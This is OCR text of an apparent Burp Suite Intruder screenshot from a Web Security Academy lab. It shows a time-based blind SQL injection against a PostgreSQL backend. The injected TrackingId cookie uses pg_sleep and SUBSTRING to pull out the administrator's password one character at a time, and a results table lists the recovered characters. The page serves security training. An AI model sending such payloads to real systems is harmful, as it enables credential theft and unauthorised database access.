 Attack Save Columns 7. Intruder attack of https://0a3d00ae040f1424c08ea4c100410037.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Time... Length Comment
101 1 f
482 2 y
503 3 z
684 4 8
165 5 i
486 6 y
287 7 o
368 8 s
569 9 2
630 10 5
131 11 g
92 12 e
73 13 d
694 14 8
215 15 k
616 16 4
557 17 1
158 18 h
519 19 z
720 20 9
0 200 11138
1 1 a 200 11138
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a3d00ae040f1424c08ea4c100410037.web-security-academy.net
3 Cookie: TrackingId=2WUScNr9z0seqFTY'%3b SELECT CASE WHEN (username = 'administrator' and SUBSTRING(password, 1, 1) = 'f') THEN pg_sleep(10) ELSE NULL END FROM users-- qwe; session=
OlTQV3ln7UFxSVVrgeUjqSL9YdtlOW79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Search... 0 matches
Finished